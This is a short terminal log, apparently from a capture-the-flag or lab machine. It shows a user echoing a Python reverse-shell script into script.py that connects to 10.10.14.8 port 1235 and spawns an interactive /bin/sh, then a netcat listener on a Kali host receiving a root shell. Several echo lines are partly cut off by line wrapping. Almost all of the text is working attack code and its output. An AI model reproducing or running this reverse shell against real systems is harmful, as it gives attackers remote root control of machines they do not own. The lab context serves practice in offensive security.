 sun@sun:~/Documents$ echo "import socket,subprocess,os" > script.py
<s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)" >> script.py
<s.connect(("10.10.14.8",1235));os.dup2(s.fileno(),0)' >> script.py
sun@sun:~/Documents$ echo "os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)" >> sc>
<p=subprocess.call(["/bin/sh","-i"]);' >> script.py
root@kali:~# nc -nvlp 1235
listening on [any] 1235 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.85] 35374
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#